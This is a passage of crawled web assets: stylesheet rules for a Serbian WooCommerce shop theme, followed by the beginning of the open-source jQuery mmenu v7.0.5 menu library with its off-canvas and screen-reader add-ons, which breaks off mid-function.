    max-width: none; margin-top:0px !important; padding-top:0px !important; }
.ilija1 a.cat-name{
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    font-weight: 400;
    font-size:14px !important;;
    position: relative;
    text-transform: capitalize;
    color: #888 !important;}
.ilija1 .item-cat.tbay-image-loaded.cat-img{
    padding-top:9px !important;
    margin:0px !important;}
.ilija1 a.cat-name:hover{
    color:#86bc44 !important;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    position: relative;
    text-transform: capitalize;}
.ilijasalveta{
    text-transform: uppercase !important;
    margin:0px !important;
    padding-top:6px !important;
    font-size:18px !important;
    line-height: 4px;
    font-size: 14px;
    font-weight: 400 !important;}
.ilijakrevet{
    text-transform: uppercase !important;
    margin:0px !important;
    padding-top:6px !important;
    font-size:18px !important;
    line-height: 4px;
    font-size: 14px;
    font-weight: 400 !important;
}
.ilija2 h2.tbay-addon-title:hover{
    color:#86bc44 !important;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    position: relative;}
#ikonice{
    font-size:30px;
    color:#86bc44;}   
#ikonica{
    color:#86bc44;
} 

.naslov h2{
    color:#86bc44;
    font-weight: 600;
    letter-spacing: 3px;
}

div#Registracijaa{
    padding: 40px 30px;
    margin: 0 0 18px;
    border-color: #e5e5e5 !important;
    background: #f5f5f5;
    color: #555;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
}
div#Registracijaa label{font-size:14px; line-height: 23px; color:#555555;font-weight: 400;}
div#Registracijaa input.wpcf7-form-control.wpcf7-submit{
    background-color: #86bc44 !important; 
    width: 100%;
    border-width: 1px;
    border-style: solid;
    color: #fff;
    padding: 0 30px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 42px;
    font-size: 14px;
    letter-spacing: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    display: inline-block;
    text-align: center;
    position: relative;
}
div#Registracijaa input.wpcf7-form-control.wpcf7-submit:hover{background-color:#6f9144 !important;}
@media only screen and (max-width: 600px){
    div#Registracijaa{
        padding:0px !important;
        background-color:#fff !important;
    }
    .u-columns .nav-tabs li a{
        padding:0 0 !important;
    }
    .footer-device-mobile>* a{
        font-size:12px !important;
    }
    span.box button.minus:active{
        background: #86bc44 !important;
         color:black !important;
        }
    span.box button.plus:active{
        background: #86bc44 !important;
        color:black !important; 
    }
    span.box button.minus{background:#f5f5f5 !important; 
        color:black !important;
    }
    span.box button.plus{background:#f5f5f5 !important;
         color:black !important;
        }
    .linear-icon-plus:before{
        color:black !important;
    }
    .linear-icon-minus:before{
        color:black !important;
    }
    .top-right-mobile{
        display:flex !important;
        flex:100% !important;
    }
    .wrapper-container{
        padding-top:80px;
    }
    .topbar-device-mobile>form.woocommerce-fillter{
        max-width:100% !important;
    }
    .topbar-device-mobile.active-home-icon .top-right-mobile{
        max-width: initial;
    }
    .tbay-addon.tbay-addon-banner .tbay-addon-title span{
        font-size:12px;
    }
    .topbar-device-mobile .mobile-logo{margin-right:33%;}
    .top-right-mobile .top-cart{
    position: absolute;
    top: 6px;
    left: 85%;}
}
.product-block.v1 .group-buttons>div a{
    height:100% !important;
}
.upsells.tbay-addon.tbay-addon-products.products{
    padding-top:0px !important;
     margin-top:5px !important;
     padding-bottom:5px !important;
    }
.singular-shop div.product .quantity{
    margin-right:0px;
}
.related .product-block{
    margin:0px;
}
.upsells.tbay-addon.tbay-addon-products.products h3.tbay-addon-title{ 
    padding:10px 0;
     font-size:16px;
    }
div#product-related h3.tbay-addon-title{ 
    padding:10px 0; 
    font-size:16px;
    margin:0px !important;
}
div#product-related{padding-top:0px !important;
     margin-top:5px !important;
     padding-bottom:5px !important;
    }
.information .summary.entry-summary p.price{
    margin:10px 0px;
}
span.price.cena{
    color:#86bc44 !important; 
    font-size:12px;
}
.summary.entry-summary p span.price{
    font-size:16px !important;
}
p.price.cena{
    color:#86bc44 !important;
    font-size:16px !important;
}
.wpcf7-form .required{
    color:black;
}
.woocommerce-notices-wrapper .woocommerce-message{
    font-size:16px;
}
.woocommerce-notices-wrapper .woocommerce-message a{
    border:3px solid #86bc44 ;
     padding:5px;font-weight: bold;
    }
span.ljuta-cena-loop{
    font-size:1.2em;
    font-weight: 600;
}
.summary.entry-summary p span.ljuta-cena{
    font-size:1.2em !important; 
    font-weight: 600;
}
.product-content .caption h3.name.full_name{
    font-weight: 700;
}
span.box button.minus:hover{
    background-color:#86bc44;
    color:white !important;
    transition: .4s;
}

span.box button.plus:hover{
    background-color:#86bc44;
    color:white !important;
    transition: .4s;
}
button.minus i.linear-icon-minus:hover{
    color:white !important;
    transition: .2s;
}
button.plus i.linear-icon-plus:hover{color:white !important;
    transition: .2s;
}
.product-block .yith-wcwl-add-to-wishlist{
    height:100%;
}
.yith-wcwl-add-button{
    height:100%;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{
    width:46px;
}
.dgwt-wcas-search-wrapp{
    max-width:100% !important;
}
.header-search.col-md-6.col-lg-7{
    width:53% !important;
}
.header-right.col-md-3{
    width:30% !important;
}
.search-full{
    padding-top:7px;
}
.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-quantity input{
    width:70px !important;
    text-align:center;
}
.tbay-addon.tbay-addon-banner .tbay-addon-title{
    position:relative !important;}
.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0px; width:50px;}
.woocommerce.tinv-wishlist button.button.alt{padding:0px; font-size:12px;background:#86bc44;margin-top:5px;}
.tinv-wishlist.woocommerce table .quantity .qty{text-align:center;}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt, .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{width:90px;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/jquery.mmenu.js?ver=7.0.5
body_size: 15268
content:
'use strict';

/*!
 * jQuery mmenu v7.0.5
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
!function (e) {
  function t() {
    e[n].glbl || (l = {
      $wndw: e(window),
      $docu: e(document),
      $html: e("html"),
      $body: e("body")
    }, s = {}, a = {}, r = {}, e.each([s, a, r], function (e, t) {
      t.add = function (e) {
        e = e.split(" ");

        for (var n = 0, i = e.length; n < i; n++) t[e[n]] = t.mm(e[n]);
      };
    }), s.mm = function (e) {
      return "mm-" + e;
    }, s.add("wrapper menu panels panel nopanel navbar listview nolistview listitem btn hidden"), s.umm = function (e) {
      return "mm-" == e.slice(0, 3) && (e = e.slice(3)), e;
    }, a.mm = function (e) {
      return "mm-" + e;
    }, a.add("parent child title"), r.mm = function (e) {
      return e + ".mm";
    }, r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"), e[n]._c = s, e[n]._d = a, e[n]._e = r, e[n].glbl = l);
  }

  var n = "mmenu",
      i = "7.0.5";

  if (!(e[n] && e[n].version > i)) {
    e[n] = function (e, t, n) {
      return this.$menu = e, this._api = ["bind", "getInstance", "initPanels", "openPanel", "closePanel", "closeAllPanels", "setSelected"], this.opts = t, this.conf = n, this.vars = {}, this.cbck = {}, this.mtch = {}, "function" == typeof this.___deprecated && this.___deprecated(), this._initHooks(), this._initWrappers(), this._initAddons(), this._initExtensions(), this._initMenu(), this._initPanels(), this._initOpened(), this._initAnchors(), this._initMatchMedia(), "function" == typeof this.___debug && this.___debug(), this;
    }, e[n].version = i, e[n].uniqueId = 0, e[n].wrappers = {}, e[n].addons = {}, e[n].defaults = {
      hooks: {},
      extensions: [],
      wrappers: [],
      navbar: {
        add: !0,
        title: "Menu",
        titleLink: "parent"
      },
      onClick: {
        setSelected: !0
      },
      slidingSubmenus: !0
    }, e[n].configuration = {
      classNames: {
        divider: "Divider",
        inset: "Inset",
        nolistview: "NoListview",
        nopanel: "NoPanel",
        panel: "Panel",
        selected: "Selected",
        spacer: "Spacer",
        vertical: "Vertical"
      },
      clone: !1,
      openingInterval: 25,
      panelNodetype: "ul, ol, div",
      transitionDuration: 400
    }, e[n].prototype = {
      getInstance: function () {
        return this;
      },
      initPanels: function (e) {
        this._initPanels(e);
      },
      openPanel: function (t, i) {
        if (this.trigger("openPanel:before", t), t && t.length && (t.is("." + s.panel) || (t = t.closest("." + s.panel)), t.is("." + s.panel))) {
          var r = this;
          if ("boolean" != typeof i && (i = !0), t.parent("." + s.listitem + "_vertical").length) t.parents("." + s.listitem + "_vertical").addClass(s.listitem + "_opened").children("." + s.panel).removeClass(s.hidden), this.openPanel(t.parents("." + s.panel).not(function () {
            return e(this).parent("." + s.listitem + "_vertical").length;
          }).first()), this.trigger("openPanel:start", t), this.trigger("openPanel:finish", t);else {
            if (t.hasClass(s.panel + "_opened")) return;
            var l = this.$pnls.children("." + s.panel),
                o = this.$pnls.children("." + s.panel + "_opened");
            if (!e[n].support.csstransitions) return o.addClass(s.hidden).removeClass(s.panel + "_opened"), t.removeClass(s.hidden).addClass(s.panel + "_opened"), this.trigger("openPanel:start", t), void this.trigger("openPanel:finish", t);
            l.not(t).removeClass(s.panel + "_opened-parent");

            for (var d = t.data(a.parent); d;) d = d.closest("." + s.panel), d.parent("." + s.listitem + "_vertical").length || d.addClass(s.panel + "_opened-parent"), d = d.data(a.parent);

            l.removeClass(s.panel + "_highest").not(o).not(t).addClass(s.hidden), t.removeClass(s.hidden);

            var c = function () {
              o.removeClass(s.panel + "_opened"), t.addClass(s.panel + "_opened"), t.hasClass(s.panel + "_opened-parent") ? (o.addClass(s.panel + "_highest"), t.removeClass(s.panel + "_opened-parent")) : (o.addClass(s.panel + "_opened-parent"), t.addClass(s.panel + "_highest")), r.trigger("openPanel:start", t);
            },
                h = function () {
              o.removeClass(s.panel + "_highest").addClass(s.hidden), t.removeClass(s.panel + "_highest"), r.trigger("openPanel:finish", t);
            };

            i && !t.hasClass(s.panel + "_noanimation") ? setTimeout(function () {
              r.__transitionend(t, function () {
                h();
              }, r.conf.transitionDuration), c();
            }, r.conf.openingInterval) : (c(), h());
          }
          this.trigger("openPanel:after", t);
        }
      },
      closePanel: function (e) {
        this.trigger("closePanel:before", e);
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && (t.removeClass(s.listitem + "_opened"), e.addClass(s.hidden), this.trigger("closePanel", e)), this.trigger("closePanel:after", e);
      },
      closeAllPanels: function (e) {
        this.trigger("closeAllPanels:before"), this.$pnls.find("." + s.listview).children().removeClass(s.listitem + "_selected").filter("." + s.listitem + "_vertical").removeClass(s.listitem + "_opened");
        var t = this.$pnls.children("." + s.panel),
            n = e && e.length ? e : t.first();
        this.$pnls.children("." + s.panel).not(n).removeClass(s.panel + "_opened").removeClass(s.panel + "_opened-parent").removeClass(s.panel + "_highest").addClass(s.hidden), this.openPanel(n, !1), this.trigger("closeAllPanels:after");
      },
      togglePanel: function (e) {
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && this[t.hasClass(s.listitem + "_opened") ? "closePanel" : "openPanel"](e);
      },
      setSelected: function (e) {
        this.trigger("setSelected:before", e), this.$menu.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected"), e.addClass(s.listitem + "_selected"), this.trigger("setSelected:after", e);
      },
      bind: function (e, t) {
        this.cbck[e] = this.cbck[e] || [], this.cbck[e].push(t);
      },
      trigger: function () {
        var e = this,
            t = Array.prototype.slice.call(arguments),
            n = t.shift();
        if (this.cbck[n]) for (var i = 0, s = this.cbck[n].length; i < s; i++) this.cbck[n][i].apply(e, t);
      },
      matchMedia: function (e, t, n) {
        var i = {
          yes: t,
          no: n
        };
        this.mtch[e] = this.mtch[e] || [], this.mtch[e].push(i);
      },
      _initHooks: function () {
        for (var e in this.opts.hooks) this.bind(e, this.opts.hooks[e]);
      },
      _initWrappers: function () {
        this.trigger("initWrappers:before");

        for (var t = 0; t < this.opts.wrappers.length; t++) {
          var i = e[n].wrappers[this.opts.wrappers[t]];
          "function" == typeof i && i.call(this);
        }

        this.trigger("initWrappers:after");
      },
      _initAddons: function () {
        this.trigger("initAddons:before");
        var t;

        for (t in e[n].addons) e[n].addons[t].add.call(this), e[n].addons[t].add = function () {};

        for (t in e[n].addons) e[n].addons[t].setup.call(this);

        this.trigger("initAddons:after");
      },
      _initExtensions: function () {
        this.trigger("initExtensions:before");
        var e = this;
        this.opts.extensions.constructor === Array && (this.opts.extensions = {
          all: this.opts.extensions
        });

        for (var t in this.opts.extensions) this.opts.extensions[t] = this.opts.extensions[t].length ? s.menu + "_" + this.opts.extensions[t].join(" " + s.menu + "_") : "", this.opts.extensions[t] && !function (t) {
          e.matchMedia(t, function () {
            this.$menu.addClass(this.opts.extensions[t]);
          }, function () {
            this.$menu.removeClass(this.opts.extensions[t]);
          });
        }(t);

        this.trigger("initExtensions:after");
      },
      _initMenu: function () {
        this.trigger("initMenu:before");
        this.conf.clone && (this.$orig = this.$menu, this.$menu = this.$orig.clone(), this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function () {
          e(this).attr("id", s.mm(e(this).attr("id")));
        })), this.$menu.attr("id", this.$menu.attr("id") || this.__getUniqueId()), this.$pnls = e('<div class="' + s.panels + '" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu), this.$menu.addClass(s.menu).parent().addClass(s.wrapper), this.trigger("initMenu:after");
      },
      _initPanels: function (t) {
        this.trigger("initPanels:before", t), t = t || this.$pnls.children(this.conf.panelNodetype);

        var n = e(),
            i = this,
            a = function (t) {
          t.filter(i.conf.panelNodetype).each(function (t) {
            var r = i._initPanel(e(this));

            if (r) {
              i._initNavbar(r), i._initListview(r), n = n.add(r);
              var l = r.children("." + s.listview).children("li").children(i.conf.panelNodetype).add(r.children("." + i.conf.classNames.panel));
              l.length && a(l);
            }
          });
        };

        a(t), this.trigger("initPanels:after", n);
      },
      _initPanel: function (e) {
        this.trigger("initPanel:before", e);
        if (e.hasClass(s.panel)) return e;
        if (this.__refactorClass(e, this.conf.classNames.panel, s.panel), this.__refactorClass(e, this.conf.classNames.nopanel, s.nopanel), this.__refactorClass(e, this.conf.classNames.inset, s.listview + "_inset"), e.filter("." + s.listview + "_inset").addClass(s.nopanel), e.hasClass(s.nopanel)) return !1;
        var t = e.hasClass(this.conf.classNames.vertical) || !this.opts.slidingSubmenus;
        e.removeClass(this.conf.classNames.vertical);

        var n = e.attr("id") || this.__getUniqueId();

        e.is("ul, ol") && (e.removeAttr("id"), e.wrap("<div />"), e = e.parent()), e.attr("id", n), e.addClass(s.panel + " " + s.hidden);
        var i = e.parent("li");
        return t ? i.addClass(s.listitem + "_vertical") : e.appendTo(this.$pnls), i.length && (i.data(a.child, e), e.data(a.parent, i)), this.trigger("initPanel:after", e), e;
      },
      _initNavbar: function (t) {
        if (this.trigger("initNavbar:before", t), !t.children("." + s.navbar).length) {
          var n = t.data(a.parent),
              i = e('<div class="' + s.navbar + '" />'),
              r = this.__getPanelTitle(t, this.opts.navbar.title),
              l = "";

          if (n && n.length) {
            if (n.hasClass(s.listitem + "_vertical")) return;
            if (n.parent().is("." + s.listview)) var o = n.children("a, span").not("." + s.btn + "_next");else var o = n.closest("." + s.panel).find('a[href="#' + t.attr("id") + '"]');
            o = o.first(), n = o.closest("." + s.panel);
            var d = n.attr("id");

            switch (r = this.__getPanelTitle(t, e("<span>" + o.text() + "</span>").text()), this.opts.navbar.titleLink) {
              case "anchor":
                l = o.attr("href");
                break;

              case "parent":
                l = "#" + d;
            }

            i.append('<a class="' + s.btn + " " + s.btn + "_prev " + s.navbar + '__btn" href="#' + d + '" />');
          } else if (!this.opts.navbar.title) return;

          this.opts.navbar.add && t.addClass(s.panel + "_has-navbar"), i.append('<a class="' + s.navbar + '__title"' + (l.length ? ' href="' + l + '"' : "") + ">" + r + "</a>").prependTo(t), this.trigger("initNavbar:after", t);
        }
      },
      _initListview: function (t) {
        this.trigger("initListview:before", t);

        var n = this.__childAddBack(t, "ul, ol");

        this.__refactorClass(n, this.conf.classNames.nolistview, s.nolistview);

        var i = n.not("." + s.nolistview).addClass(s.listview).children().addClass(s.listitem);
        this.__refactorClass(i, this.conf.classNames.selected, s.listitem + "_selected"), this.__refactorClass(i, this.conf.classNames.divider, s.listitem + "_divider"), this.__refactorClass(i, this.conf.classNames.spacer, s.listitem + "_spacer");
        var r = t.data(a.parent);

        if (r && r.is("." + s.listitem) && !r.children("." + s.btn + "_next").length) {
          var l = r.children("a, span").first(),
              o = e('<a class="' + s.btn + '_next" href="#' + t.attr("id") + '" />').insertBefore(l);
          l.is("span") && o.addClass(s.btn + "_fullwidth");
        }

        this.trigger("initListview:after", t);
      },
      _initOpened: function () {
        this.trigger("initOpened:before");
        var e = this.$pnls.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected").last().addClass(s.listitem + "_selected"),
            t = e.length ? e.closest("." + s.panel) : this.$pnls.children("." + s.panel).first();
        this.openPanel(t, !1), this.trigger("initOpened:after");
      },
      _initAnchors: function () {
        this.trigger("initAnchors:before");
        var t = this;
        l.$body.on(r.click + "-oncanvas", "a[href]", function (i) {
          var a = e(this),
              r = a.attr("href"),
              l = t.$menu.find(a).length,
              o = a.is("." + s.listitem + " > a"),
              d = a.is('[rel="external"]') || a.is('[target="_blank"]');
          if (l && r.length > 1 && "#" == r.slice(0, 1)) try {
            var c = t.$menu.find(r);
            if (c.is("." + s.panel)) return t[a.parent().hasClass(s.listitem + "_vertical") ? "togglePanel" : "openPanel"](c), void i.preventDefault();
          } catch (h) {}
          var f = {
            close: null,
            setSelected: null,
            preventDefault: "#" == r.slice(0, 1)
          };

          for (var p in e[n].addons) {
            var u = e[n].addons[p].clickAnchor.call(t, a, l, o, d);

            if (u) {
              if ("boolean" == typeof u) return void i.preventDefault();
              "object" == typeof u && (f = e.extend({}, f, u));
            }
          }

          l && o && !d && (t.__valueOrFn(a, t.opts.onClick.setSelected, f.setSelected) && t.setSelected(e(i.target).parent()), t.__valueOrFn(a, t.opts.onClick.preventDefault, f.preventDefault) && i.preventDefault(), t.__valueOrFn(a, t.opts.onClick.close, f.close) && t.opts.offCanvas && "function" == typeof t.close && t.close());
        }), this.trigger("initAnchors:after");
      },
      _initMatchMedia: function () {
        var e = this;

        for (var t in this.mtch) !function () {
          var n = t,
              i = window.matchMedia(n);
          e._fireMatchMedia(n, i), i.addListener(function (t) {
            e._fireMatchMedia(n, t);
          });
        }();
      },
      _fireMatchMedia: function (e, t) {
        for (var n = t.matches ? "yes" : "no", i = 0; i < this.mtch[e].length; i++) this.mtch[e][i][n].call(this);
      },
      _getOriginalMenuId: function () {
        var e = this.$menu.attr("id");
        return this.conf.clone && e && e.length && (e = s.umm(e)), e;
      },
      __api: function () {
        var t = this,
            n = {};
        return e.each(this._api, function (e) {
          var i = this;

          n[i] = function () {
            var e = t[i].apply(t, arguments);
            return "undefined" == typeof e ? n : e;
          };
        }), n;
      },
      __valueOrFn: function (e, t, n) {
        if ("function" == typeof t) {
          var i = t.call(e[0]);
          if ("undefined" != typeof i) return i;
        }

        return "function" != typeof t && "undefined" != typeof t || "undefined" == typeof n ? t : n;
      },
      __getPanelTitle: function (t, i) {
        var s;
        return "function" == typeof this.opts.navbar.title && (s = this.opts.navbar.title.call(t[0])), "undefined" == typeof s && (s = t.data(a.title)), "undefined" != typeof s ? s : "string" == typeof i ? e[n].i18n(i) : e[n].i18n(e[n].defaults.navbar.title);
      },
      __refactorClass: function (e, t, n) {
        return e.filter("." + t).removeClass(t).addClass(n);
      },
      __findAddBack: function (e, t) {
        return e.find(t).add(e.filter(t));
      },
      __childAddBack: function (e, t) {
        return e.children(t).add(e.filter(t));
      },
      __filterListItems: function (e) {
        return e.not("." + s.listitem + "_divider").not("." + s.hidden);
      },
      __filterListItemAnchors: function (e) {
        return this.__filterListItems(e).children("a").not("." + s.btn + "_next");
      },
      __openPanelWoAnimation: function (e) {
        e.hasClass(s.panel + "_noanimation") || (e.addClass(s.panel + "_noanimation"), this.__transitionend(e, function () {
          e.removeClass(s.panel + "_noanimation");
        }, this.conf.openingInterval), this.openPanel(e));
      },
      __transitionend: function (e, t, n) {
        var i = !1,
            s = function (n) {
          "undefined" != typeof n && n.target != e[0] || (i || (e.off(r.transitionend), e.off(r.webkitTransitionEnd), t.call(e[0])), i = !0);
        };

        e.on(r.transitionend, s), e.on(r.webkitTransitionEnd, s), setTimeout(s, 1.1 * n);
      },
      __getUniqueId: function () {
        return s.mm(e[n].uniqueId++);
      }
    }, e.fn[n] = function (i, s) {
      t(), i = e.extend(!0, {}, e[n].defaults, i), s = e.extend(!0, {}, e[n].configuration, s);
      var a = e();
      return this.each(function () {
        var t = e(this);

        if (!t.data(n)) {
          var r = new e[n](t, i, s);
          r.$menu.data(n, r.__api()), a = a.add(r.$menu);
        }
      }), a;
    }, e[n].i18n = function () {
      var t = {};
      return function (n) {
        switch (typeof n) {
          case "object":
            return e.extend(t, n), t;

          case "string":
            return t[n] || n;

          case "undefined":
          default:
            return t;
        }
      };
    }(), e[n].support = {
      touch: "ontouchstart" in window || navigator.msMaxTouchPoints || !1,
      csstransitions: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransitions || Modernizr.csstransitions;
      }(),
      csstransforms: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms || Modernizr.csstransforms;
      }(),
      csstransforms3d: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms3d || Modernizr.csstransforms3d;
      }()
    };
    var s, a, r, l;
  }
}(jQuery);
!function (e) {
  var t = "mmenu",
      n = "offCanvas";
  e[t].addons[n] = {
    setup: function () {
      if (this.opts[n]) {
        var i = this.opts[n],
            s = this.conf[n];
        r = e[t].glbl, this._api = e.merge(this._api, ["open", "close", "setPage"]), "object" != typeof i && (i = {}), i = this.opts[n] = e.extend(!0, {}, e[t].defaults[n], i), "string" != typeof s.pageSelector && (s.pageSelector = "> " + s.pageNodetype), this.vars.opened = !1;
        var a = [o.menu + "_offcanvas"];
        e[t].support.csstransforms || a.push(o["no-csstransforms"]), e[t].support.csstransforms3d || a.push(o["no-csstransforms3d"]), this.bind("initMenu:after", function () {
          var e = this;
          this.setPage(r.$page), this._initBlocker(), this["_initWindow_" + n](), this.$menu.addClass(a.join(" ")).parent("." + o.wrapper).removeClass(o.wrapper), this.$menu[s.menuInsertMethod](s.menuInsertSelector);
          var t = window.location.hash;

          if (t) {
            var i = this._getOriginalMenuId();

            i && i == t.slice(1) && setTimeout(function () {
              e.open();
            }, 1e3);
          }
        }), this.bind("open:start:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !1);
        }), this.bind("close:finish:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        }), this.bind("initMenu:after:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        });
      }
    },
    add: function () {
      o = e[t]._c, i = e[t]._d, s = e[t]._e, o.add("slideout page no-csstransforms3d"), i.add("style");
    },
    clickAnchor: function (e, t) {
      var i = this;

      if (this.opts[n]) {
        var s = this._getOriginalMenuId();

        if (s && e.is('[href="#' + s + '"]')) {
          if (t) return this.open(), !0;
          var a = e.closest("." + o.menu);

          if (a.length) {
            var p = a.data("mmenu");
            if (p && p.close) return p.close(), i.__transitionend(a, function () {
              i.open();
            }, i.conf.transitionDuration), !0;
          }

          return this.open(), !0;
        }

        if (r.$page) return s = r.$page.first().attr("id"), s && e.is('[href="#' + s + '"]') ? (this.close(), !0) : void 0;
      }
    }
  }, e[t].defaults[n] = {
    blockUI: !0,
    moveBackground: !0
  }, e[t].configuration[n] = {
    pageNodetype: "div",
    pageSelector: null,
    noPageSelector: [],
    wrapPageIfNeeded: !0,
    menuInsertMethod: "prependTo",
    menuInsertSelector: "body"
  }, e[t].prototype.open = function () {
    if (this.trigger("open:before"), !this.vars.opened) {
      var e = this;
      this._openSetup(), setTimeout(function () {
        e._openFinish();
      }, this.conf.openingInterval), this.trigger("open:after");
    }
  }, e[t].prototype._openSetup = function () {
    var t = this,
        a = this.opts[n];
    this.closeAllOthers(), r.$page.each(function () {
      e(this).data(i.style, e(this).attr("style") || "");
    }), r.$wndw.trigger(s.resize + "-" + n, [!0]);
    var p = [o.wrapper + "_opened"];
    a.blockUI && p.push(o.wrapper + "_blocking"), "modal" == a.blockUI && p.push(o.wrapper + "_modal"), a.moveBackground && p.push(o.wrapper + "_background"), r.$html.addClass(p.join(" ")), setTimeout(function () {
      t.vars.opened = !0;
    }, this.conf.openingInterval), this.$menu.addClass(o.menu + "_opened");
  }, e[t].prototype._openFinish = function () {
    var e = this;
    this.__transitionend(r.$page.first(), function () {
      e.trigger("open:finish");
    }, this.conf.transitionDuration), this.trigger("open:start"), r.$html.addClass(o.wrapper + "_opening");
  }, e[t].prototype.close = function () {
    if (this.trigger("close:before"), this.vars.opened) {
      var t = this;
      this.__transitionend(r.$page.first(), function () {
        t.$menu.removeClass(o.menu + "_opened");
        var n = [o.wrapper + "_opened", o.wrapper + "_blocking", o.wrapper + "_modal", o.wrapper + "_background"];
        r.$html.removeClass(n.join(" ")), r.$page.each(function () {
          e(this).attr("style", e(this).data(i.style));
        }), t.vars.opened = !1, t.trigger("close:finish");
      }, this.conf.transitionDuration), this.trigger("close:start"), r.$html.removeClass(o.wrapper + "_opening"), this.trigger("close:after");
    }
  }, e[t].prototype.closeAllOthers = function () {
    r.$body.find("." + o.menu + "_offcanvas").not(this.$menu).each(function () {
      var n = e(this).data(t);
      n && n.close && n.close();
    });
  }, e[t].prototype.setPage = function (t) {
    this.trigger("setPage:before", t);
    var i = this,
        s = this.conf[n];
    t && t.length || (t = r.$body.find(s.pageSelector), s.noPageSelector.length && (t = t.not(s.noPageSelector.join(", "))), t.length > 1 && s.wrapPageIfNeeded && (t = t.wrapAll("<" + this.conf[n].pageNodetype + " />").parent())), t.each(function () {
      e(this).attr("id", e(this).attr("id") || i.__getUniqueId());
    }), t.addClass(o.page + " " + o.slideout), r.$page = t, this.trigger("setPage:after", t);
  }, e[t].prototype["_initWindow_" + n] = function () {
    r.$wndw.off(s.keydown + "-" + n).on(s.keydown + "-" + n, function (e) {
      if (r.$html.hasClass(o.wrapper + "_opened") && 9 == e.keyCode) return e.preventDefault(), !1;
    });
    var e = 0;
    r.$wndw.off(s.resize + "-" + n).on(s.resize + "-" + n, function (t, n) {
      if (1 == r.$page.length && (n || r.$html.hasClass(o.wrapper + "_opened"))) {
        var i = r.$wndw.height();
        (n || i != e) && (e = i, r.$page.css("minHeight", i));
      }
    });
  }, e[t].prototype._initBlocker = function () {
    var t = this;
    this.opts[n].blockUI && (r.$blck || (r.$blck = e('<div class="' + o.page + "__blocker " + o.slideout + '" />')), r.$blck.appendTo(r.$body).off(s.touchstart + "-" + n + " " + s.touchmove + "-" + n).on(s.touchstart + "-" + n + " " + s.touchmove + "-" + n, function (e) {
      e.preventDefault(), e.stopPropagation(), r.$blck.trigger(s.mousedown + "-" + n);
    }).off(s.mousedown + "-" + n).on(s.mousedown + "-" + n, function (e) {
      e.preventDefault(), r.$html.hasClass(o.wrapper + "_modal") || (t.closeAllOthers(), t.close());
    }));
  };
  var o, i, s, r;
}(jQuery);
!function (t) {
  var i = "mmenu",
      n = "screenReader";
  t[i].addons[n] = {
    setup: function () {
      var a = this,
          o = this.opts[n],
          h = this.conf[n];
      s = t[i].glbl, "boolean" == typeof o && (o = {
        aria: o,
        text: o
      }), "object" != typeof o && (o = {}), o = this.opts[n] = t.extend(!0, {}, t[i].defaults[n], o), o.aria && (this.bind("initAddons:after", function () {
        this.bind("initMenu:after", function () {
          this.trigger("initMenu:after:sr-aria");
        }), this.bind("initNavbar:after", function () {
          this.trigger("initNavbar:after:sr-aria", arguments[0]);
        }), this.bind("openPanel:start", function () {
          this.trigger("openPanel:start:sr-aria", arguments[0]);
        }), this.bind("close:start", function () {
          this.trigger("close:start:sr-aria");
        }), this.bind("close:finish", function () {
          this.trigger("close:finish:sr-aria");
        }), this.bind("open:start", function () {
          this.trigger("open:start:sr-aria");
        }), this.bind("initOpened:after", function () {
          this.trigger("initOpened:after:sr-aria");
        });
      }), this.bind("updateListview", function () {
        this.$pnls.find("." + e.listview).children().each(function () {
          a.__sr_aria(t(this), "hidden", t(this).is("." + e.hidden));
        });
      }), this.bind("openPanel:start", function (t) {
        var i = this.$menu.find("." + e.panel).not(t).not(t.parents("." + e.panel)),
            n = t.add(t.find("." + e.listitem + "_vertical ." + e.listitem + "_opened").children("." + e.panel));
        this.__sr_aria(i, "hidden", !0), this.__sr_aria(n, "hidden", !1);
      }), this.bind("closePanel", function (t) {
        this.__sr_aria(t, "hidden", !0);
      }), this.bind("initPanels:after", function (i) {
        var n = i.find("." + e.btn).each(function () {
          a.__sr_aria(t(this), "owns", t(this).attr("href").replace("#", ""));
        });

        this.__sr_aria(n, "haspopup", !0);
      }), this.bind("initNavbar:after", function (t) {
        var i = t.children("." + e.navbar);

        this.__sr_aria(i, "hidden", !t.hasClass(e.panel + "_has-navbar"));
      }), o.text && (this.bind("initlistview:after", function (t) {
        var i = t.find("." + e.listview).find("." + e.btn + "_fullwidth").parent().children("span");

        this.__sr_aria(i, "hidden", !0);
